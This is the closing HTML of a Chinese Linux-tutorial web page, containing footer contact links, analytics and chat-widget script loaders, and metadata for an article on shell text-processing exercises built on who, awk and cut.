                                <i class="wpcom-icon fa fa-phone-square fb-item-icon"></i>                                <span>电话咨询</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://tb.53kf.com/code/client/10145423/1">
                                <i class="wpcom-icon fa fa-address-card fb-item-icon"></i>                                <span>在线咨询</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"http://www.178linux.com/wp-admin/admin-ajax.php","theme_url":"http://www.178linux.com/wp-content/themes/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"share":"1","lightbox":"1","post_id":"81210","poster":{"notice":"\u8bf7\u300c\u70b9\u51fb\u4e0b\u8f7d\u300d\u6216\u300c\u957f\u6309\u4fdd\u5b58\u56fe\u7247\u300d\u540e\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"484","fixed_sidebar":"1","dark_style":"0","font_url":"//fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/main.js?ver=6.20.1" id="main-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/js/icons-2.8.9.js?ver=2.8.9" id="wpcom-icons-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.20.1" id="wp-embed-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d5240d5413e00c9d558e155177ff7b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10145423/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>




    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "http://www.178linux.com/81210",
            "url": "http://www.178linux.com/81210",
            "headline": "文本处理工具应用示例",
             "description": "文本处理工具应用示例 1.列出当前系统上所有已经登录的用户的用户名，注意：同一个用户登录多次，则只显示一次即可 who|awk '{print $1}'|sort|uniq -d 2.取出最后登录到当前系统的用户的相关信息 who|tail -1|cut -d' ' -f1|id 3.取出当前系统上被用户当作默认she…",
            "datePublished": "2017-07-16T20:09:40+08:00",
            "dateModified": "2017-07-16T20:09:40+08:00",
            "author": {"@type":"Person","name":"N27_xiaoni","url":"http://www.178linux.com/author/n27_xiaoni"}        }
    </script>
</body>
</html>